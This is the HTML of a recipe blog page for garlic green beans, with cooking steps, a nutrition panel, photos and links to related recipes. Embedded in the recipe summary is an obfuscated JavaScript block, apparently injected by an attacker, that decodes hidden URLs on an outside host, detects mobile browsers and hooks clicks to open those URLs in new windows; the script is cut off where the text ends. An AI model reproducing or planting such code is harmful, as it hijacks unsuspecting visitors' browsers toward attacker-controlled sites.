class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Simmer green beans for 8 to 10 minutes or until fork tender.</div></li><li
id=wprm-recipe-132741-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Drain in colander; transfer green beans to serving dish (or back to sauce pan).</span></div></li><li
id=wprm-recipe-132741-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in olive oil, oregano, salt and pepper.</div></li><li
id=wprm-recipe-132741-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Serve immediately.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-132741-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><h6><strong>Recipe adapted from <a
href=https://www.tasteofhome.com/recipes/green-bean-side-dish/ target=_blank rel="nofollow noopener">Taste of Home.</a></strong></h6>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-132741-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">72</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">165</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">179</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">537</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">10</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">46</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">gluten free, green beans, side dish, vegan, vegetable</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=691 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-A-Collage-691x1024.jpg alt="Garlic Green Beans | Can't Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" class=wp-image-122542 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-A-Collage-691x1024.jpg 691w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-A-Collage-405x600.jpg 405w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-A-Collage-150x222.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-A-Collage-600x890.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-A-Collage.jpg 750w" sizes="auto, (max-width: 691px) 100vw, 691px"></figure><p><strong>This delectable side dish worked wonderfully with <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ target=_blank>Italian Pot Roast</a> and <a
href=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/ target=_blank rel="noreferrer noopener">Alfredo Potatoes</a>.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=703 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-F-Collage-703x1024.jpg alt="Garlic Green Beans | Can't Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" class=wp-image-122547 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-F-Collage-703x1024.jpg 703w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-F-Collage-412x600.jpg 412w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-F-Collage-150x219.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-F-Collage-600x874.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-F-Collage.jpg 750w" sizes="auto, (max-width: 703px) 100vw, 703px"></figure><p><strong>Garlic is wonderful for seasoning</strong>. <strong>Plus, it&#8217;s great for combatting colds and sickness. I&#8217;ve cooked with it so much over the years.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=621 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-E-Collage-621x1024.jpg alt="Garlic Green Beans | Can't Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" class=wp-image-122546 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-E-Collage-621x1024.jpg 621w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-E-Collage-364x600.jpg 364w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-E-Collage-150x247.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-E-Collage-600x989.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-E-Collage.jpg 750w" sizes="auto, (max-width: 621px) 100vw, 621px"></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ target=_blank rel="noreferrer noopener">Roast</a>, <a
href=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/ target=_blank rel="noreferrer noopener">potatoes</a> and green beans. What could be better for a comfort food meal?</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2139 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-4.jpg alt="Garlic Green Beans | Can't Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" class=wp-image-122552 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-4.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-4-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-4-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-4-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-4-600x1711.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-4-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-Collage-4-718x2048.jpg 718w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>Garlic Green Beans is a splendid recipe for Meatless Mondays, too.</strong></p><h2 class="wp-block-heading"><strong>You may also enjoy these delicious recipes!</strong></h2><p><strong><a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2018/05/31/fried-green-beans/ target=_blank>Fried Green Beans</a></strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=324 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Fried-Green-Beans-Collage-2-324x1024.jpg alt="Fried Green Beans | Can't Stay Out of the Kitchen" class=wp-image-122554 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Fried-Green-Beans-Collage-2-324x1024.jpg 324w, https://cantstayoutofthekitchen.com/wp-content/uploads/Fried-Green-Beans-Collage-2-190x600.jpg 190w, https://cantstayoutofthekitchen.com/wp-content/uploads/Fried-Green-Beans-Collage-2-150x474.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Fried-Green-Beans-Collage-2-600x1894.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Fried-Green-Beans-Collage-2-486x1536.jpg 486w, https://cantstayoutofthekitchen.com/wp-content/uploads/Fried-Green-Beans-Collage-2.jpg 750w" sizes="auto, (max-width: 324px) 100vw, 324px"></figure><p><strong><a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2013/09/05/garlicky-green-beans-and-mushrooms/ target=_blank>Garlicky Green Beans and Mushrooms</a></strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=355 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlicky-Green-Beans-and-Mushrooms-Collage-2-355x1024.jpg alt="Garlicky Green Beans and Mushrooms | Can't Stay Out of the Kitchen" class=wp-image-122555 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlicky-Green-Beans-and-Mushrooms-Collage-2-355x1024.jpg 355w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlicky-Green-Beans-and-Mushrooms-Collage-2-208x600.jpg 208w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlicky-Green-Beans-and-Mushrooms-Collage-2-150x433.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlicky-Green-Beans-and-Mushrooms-Collage-2-600x1732.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlicky-Green-Beans-and-Mushrooms-Collage-2-532x1536.jpg 532w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlicky-Green-Beans-and-Mushrooms-Collage-2-709x2048.jpg 709w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlicky-Green-Beans-and-Mushrooms-Collage-2.jpg 750w" sizes="auto, (max-width: 355px) 100vw, 355px"></figure><p
class=has-text-align-left><strong><a
href=https://cantstayoutofthekitchen.com/2012/06/18/green-beans-amandine/ target=_blank rel="noreferrer noopener">Green Beans Amandine</a></strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=457 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Green-Beans-Amandine-Collage-2-457x1024.jpg alt="Green Beans Amandine | Can't Stay Out of the Kitchen" class=wp-image-122556 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Green-Beans-Amandine-Collage-2-457x1024.jpg 457w, https://cantstayoutofthekitchen.com/wp-content/uploads/Green-Beans-Amandine-Collage-2-268x600.jpg 268w, https://cantstayoutofthekitchen.com/wp-content/uploads/Green-Beans-Amandine-Collage-2-150x336.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Green-Beans-Amandine-Collage-2-600x1344.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Green-Beans-Amandine-Collage-2-686x1536.jpg 686w, https://cantstayoutofthekitchen.com/wp-content/uploads/Green-Beans-Amandine-Collage-2.jpg 750w" sizes="auto, (max-width: 457px) 100vw, 457px"></figure><p></p><div
id=recipe></div><div
id=wprm-recipe-container-132741 class=wprm-recipe-container data-recipe-id=132741 data-servings=6><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58c35-500x500.jpg class="attachment-250x250 size-250x250" alt="Garlic Green Beans | Can&#039;t Stay Out of the Kitchen | this quick &amp; easy #GreenBeans #SideDish can be ready to serve in about 15 minutes! Wonderful for family or company dinners. #Healthy, #vegan #LowCalorie &amp; #GlutenFree. #GarlicGreenBeans #GreenBeansSideDish" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58c35-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Green-Beans-58c35-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Garlic Green Beans</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Garlic Green Beans is a delicious and succulent side dish for any kind of entree. This quick, simple and easy recipe uses garlic and oregano to give it dynamic flavor. It&#8217;s an excellent choice for holiday or company meals, especially if you&#8217;re looking for something on the lighter side. This side dish is healthy, low calorie, clean eating, gluten free and vegan. It&#8217;s really a fabulous side to add to any comfort food meal. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const 